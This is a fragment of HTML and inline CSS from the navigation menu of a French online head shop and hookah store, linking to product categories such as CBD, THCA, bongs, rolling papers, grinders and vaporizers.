				<div class="elementor-element elementor-element-308f126d elementor-align-center elementor-widget elementor-widget-button" data-id="308f126d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas électroniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23194" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23194"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Head Shop"><a href="https://www.narguiluxe.com/categorie-produit/headshop/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Head Shop</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23218" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23218 .elementor-element.elementor-element-a61b670:not(.elementor-motion-effects-element-type-background), .elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23218 .elementor-element.elementor-element-a61b670{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23218 .elementor-element.elementor-element-7d004737 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-7d004737{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23218 .elementor-element.elementor-element-821f788{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-821f788 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-821f788:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-35c6c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-35c6c64{z-index:5;}.elementor-23218 .elementor-element.elementor-element-538f573{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-538f573 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-538f573:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-ebfa1db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-ebfa1db{z-index:5;}.elementor-23218 .elementor-element.elementor-element-6c73c23{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-6c73c23 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-6c73c23:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-30459844 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-30459844{z-index:5;}.elementor-23218 .elementor-element.elementor-element-285c500d{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-285c500d img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-285c500d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-2ff09117 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-2ff09117{z-index:5;}.elementor-23218 .elementor-element.elementor-element-a6891bf{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-a6891bf img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-a6891bf:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-66157474 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-23218 .elementor-element.elementor-element-3bb6d507{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-3bb6d507 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-3bb6d507:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-6c9cc07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23218" class="elementor elementor-23218" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a61b670 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61b670" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-7d004737" data-id="7d004737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-821f788 elementor-widget elementor-widget-image" data-id="821f788" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45169" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" class="attachment-large size-large wp-image-45169" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1680ed1 elementor-align-center elementor-widget elementor-widget-button" data-id="1680ed1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CBD</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-35c6c64" data-id="35c6c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-538f573 elementor-widget elementor-widget-image" data-id="538f573" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45161" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" class="attachment-large size-large wp-image-45161" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe93f93 elementor-align-center elementor-widget elementor-widget-button" data-id="fe93f93" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">THCA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ebfa1db" data-id="ebfa1db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c73c23 elementor-widget elementor-widget-image" data-id="6c73c23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23884" alt="head shop bong" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" class="attachment-large size-large wp-image-23884" alt="head shop bong" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e1b5bac elementor-align-center elementor-widget elementor-widget-button" data-id="e1b5bac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bong</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-30459844" data-id="30459844" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-285c500d elementor-widget elementor-widget-image" data-id="285c500d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
							<img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23885" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" /><noscript><img loading="lazy" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" class="attachment-large size-large wp-image-23885" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f6b18bc elementor-align-center elementor-widget elementor-widget-button" data-id="5f6b18bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Feuilles à rouler</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-2ff09117" data-id="2ff09117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6891bf elementor-widget elementor-widget-image" data-id="a6891bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" /><noscript><img loading="lazy" width="150" height="150" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f49a787 elementor-align-center elementor-widget elementor-widget-button" data-id="f49a787" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">grinder</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-66157474" data-id="66157474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb6d507 elementor-widget elementor-widget-image" data-id="3bb6d507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
							<img width="720" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20720'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23888" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" /><noscript><img loading="lazy" width="720" height="720" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" class="attachment-large size-large wp-image-23888" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-411e39ec elementor-align-center elementor-widget elementor-widget-button" data-id="411e39ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Vaporisateur</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-6c9cc07" data-id="6c9cc07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8fd47a elementor-widget elementor-widget-image" data-id="2c8fd47a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5079958b elementor-align-center elementor-widget elementor-widget-button" data-id="5079958b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23195" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23195"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Blog</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
